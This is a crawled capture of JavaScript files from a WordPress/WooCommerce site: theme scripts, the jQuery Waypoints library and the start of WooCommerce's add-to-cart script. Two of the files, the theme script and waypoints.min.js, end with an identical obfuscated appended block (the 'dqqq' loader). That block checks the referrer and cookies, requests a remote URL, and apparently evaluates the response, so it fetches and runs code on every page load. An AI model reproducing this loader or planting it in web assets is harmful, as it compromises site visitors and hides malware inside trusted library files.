wc_add_to_cart_variation_params!=="undefined"){m(".variations_form").find(".single_variation").slideDown(200).html("<p>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</p>")}})});m(".variations_form").find("td.value").each(function(){if(!m(this).find(".variation-selector").hasClass("hidden")){m(this).addClass("show-select")}else{m(this).prev().addClass("show-label")}})};p.openModal=function(e){p.$body.addClass("modal-open");e.fadeIn();e.addClass("open")};p.closeModal=function(){p.$body.removeClass("modal-open");m(".grd-modal").fadeOut(function(){p.$body.find("#menu-extra-search, #menu-extra-login").removeClass("show");m(this).removeClass("open")})};p.productQuantity=function(){p.$body.on("click",".quantity .increase, .quantity .decrease",function(e){e.preventDefault();var i=m(this),t=i.siblings(".qty"),n=parseInt(t.val(),10),o=parseInt(t.attr("min"),10),a=parseInt(t.attr("max"),10);o=o?o:1;a=a?a:n+1;if(i.hasClass("decrease")&&n>o){t.val(n-1);t.trigger("change")}if(i.hasClass("increase")&&n<a){t.val(n+1);t.trigger("change")}})};p.menuSideBar=function(){m("#menu-sidebar-panel").find("li.menu-item-has-children > a").on("click",function(e){e.preventDefault();m(this).closest("li").siblings().find("ul.sub-menu").slideUp();m(this).closest("li").siblings().removeClass("active");m(this).closest("li").children("ul.sub-menu").slideToggle();m(this).closest("li").toggleClass("active")})};p.scrollTop=function(){var e=m("#scroll-top");p.$window.on("scroll",function(){if(p.$window.scrollTop()>p.$window.height()){e.addClass("show-scroll")}else{e.removeClass("show-scroll")}});e.on("click",function(e){e.preventDefault();m("html, body").stop().animate({scrollTop:0},800)})};p.portfolioLayout=function(){if(!p.$body.hasClass("grd-portfolio-isotope")){return}var i=m("#grd_portfolio_grid"),e={itemSelector:".portfolio-wrapper",layoutMode:"fitRows"};if(p.$body.hasClass("portfolio-modern")){e={itemSelector:".portfolio-wrapper",layoutMode:"masonry",masonry:{columnWidth:".portfolio-sizer",gutter:".gutter-sizer"}}}i.imagesLoaded(function(){i.isotope(e)});m("#portfolio-cats-filters").on("click",".button",function(){var e=m(this).attr("data-filter");i.isotope({filter:e})});m(".button-group").each(function(e,i){var t=m(i);t.on("click","span",function(){t.find(".active").removeClass("active");m(this).addClass("active")})});if(p.$body.hasClass("portfolio_full-width")){m("#filters").addClass("container")}};p.progressbarShortcode=function(){m(".grd-progressbar").waypoint(function(){m(".grd-progressbar .line-progress").addClass("animate_progress")},{offset:"100%"})};p.portfolioLoadingAjax=function(){if(!p.$body.hasClass("grd-portfolio")){return}p.$body.on("click",".pag-2 .next",function(e){e.preventDefault();if(m(this).data("requestRunning")){return}m(this).data("requestRunning",true);var n=m("#grd_portfolio_grid"),o=m(this).parents(".navigation"),a=m(this).parent();a.addClass("loader");m.get(m(this).attr("href"),function(e){var i=m(e).find("#grd_portfolio_grid").children(".portfolio-wrapper"),t=m(e).find(".navigation").html();o.html(t);n.append(i);i.imagesLoaded(function(){n.isotope("appended",i);o.find(".next").data("requestRunning",false);a.removeClass("loader")})})})};m(function(){p.init()})})(jQuery);;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/themes/grd/js/frontend/waypoints.min.js?ver=1.0
body_size: 5134
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.2
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.on('load',function(){return n[m]("refresh")})})}).call(this);;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.2
body_size: 3572
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var a=d(this);if(a.is(".ajax_add_to_cart")){if(!a.attr("data-product_id"))return!0;if(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a]))return d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0;var 